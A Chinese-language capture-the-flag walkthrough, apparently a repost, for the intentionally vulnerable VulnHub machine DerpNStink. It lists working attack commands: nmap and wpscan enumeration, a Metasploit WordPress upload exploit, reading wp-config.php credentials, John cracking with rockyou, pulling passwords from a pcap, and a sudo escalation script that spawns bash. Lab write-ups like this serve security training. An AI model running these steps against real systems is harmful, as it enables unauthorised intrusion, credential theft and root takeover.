靶机信息:虚拟机下载地址:https://www.vulnhub.com/entry/derpnstink-1,221/虚拟机简介:您的目标是远程攻击 VM 并找到所有 4 个flag,不要浪费时间解密标志中的哈希目标:4个flag级别:中级

1、信息收集

1.1 通过netdiscover检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.132

查看开放21、22、80端口

2、渗透测试

2.1 WEB站点测试

1.使用dirb进行目录扫描

dirb http://192.168.207.133

发现站点存在PHPmyadmin站点和weblog站点,怀疑站点为WordPress

2.访问站点测试

发现站点跳转到一个域名中,需要做域名绑定

3.第一个flag

访问站点后查看网站源代码获取到第一个flag

4.使用wpscan进行扫描

wpscan --url "http://derpnstink.local/weblog" -eu -eap -eat

未发现有用信息



使用admin作为账号和密码发现登录成功

5.使用MSF进行连接

use exploit/unix/webapp/wp_slideshowgallery_upload

set rhost derpnstink.local

set targeturi /weblog

set wp_user admin

set wp_password admin

exploit

查看WordPress配置文件,获取到数据库账号和密码信息

cd /var/www/html/weblog

cat wp-config.php

6.尝试登录PHPmyadmin

登录后在WordPress数据库中wp_users表发现有2个用户账号

复制密码并保存到txt文档中,使用John进行爆破测试

john pass.txt --wordlist=/usr/share/wordlists/rockyou.txt

爆破到密码为:wedgie57

7.第二个flag

使用unclestinky账号登录成功后,获取到第二个flag信息

2.2 主机渗透

1.查看系统用户信息

python -c 'import pty; pty.spawn("/bin/bash")'

cat /etc/passwd | grep bash查看系统中存在三个存在shell账号

测试使用账号stinky,爆破密码的wedgie57登录成功

su - stinky

2.第三个flag

cd Desktop

cat flag.txt

3.在ftp目录中发现提示

cd /ftp/files/network-logs

cat derpissues.txt

mrderp账号密码丢失,可以通过抓包可以查看具体原因

在Documents目录中存在一个数据包

4.通过FTP下载数据包

cp derpissues.pcap ../ftp/files/

使用stinky账号和密码登录ftp服务器

ftp 192.168.207.133

cd files

get derpissues.pcap

过滤http数据包中POST请求,查看到登录账号和密码信息

http.request.method==POST

获取到账号和密码信息

5.切换用户

使用获取到的账号和密码信息,切换到mrderp账号

su - mrderp

sudo -l

发现该账号拥有文件开头的root权限

3、提权

1.系统提权

1.创建文件

根据获取到的用户sudo权限目录,创建可执行文件,由于没有该目录,需要创建目录,并创建文件

mkdir /home/mrderp/binaries

cd /home/mrderp/binaries

cat <<EOF> derpy.sh

#!/bin/bash

bash -i

EOF

2.赋予文件权限

chmod 777 derpy.sh

sudo ./derpy.sh

已经成功获取到root权限

3.第四个flag

cd /root/Desktop

cat flag.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247488802&idx=1&sn=ffac6f6c2785782bb96a0a42060166f4&chksm=ea6dc73add1a4e2c440b77c4af932dbad768d82e51b8c129b959a0360402a923704ae10bf48b#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh